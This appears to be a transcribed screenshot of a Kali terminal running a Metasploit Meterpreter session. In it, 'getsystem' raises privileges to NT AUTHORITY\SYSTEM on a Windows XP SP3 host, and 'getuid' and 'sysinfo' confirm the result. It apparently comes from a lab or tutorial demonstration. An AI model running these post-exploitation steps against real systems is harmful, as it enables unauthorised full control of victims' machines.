 root@kali: ~
File Edit View Search Terminal Help
meterpreter > use priv
[-] The 'priv' extension has already been loaded.
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : SAGAR-C51B4AADE
OS              : Windows XP (Build 2600, Service Pack 3).
Architecture    : x86
System Language : en_US
Domain          : MSHOME
Logged On Users : 2
Meterpreter     : x86/win32
meterpreter >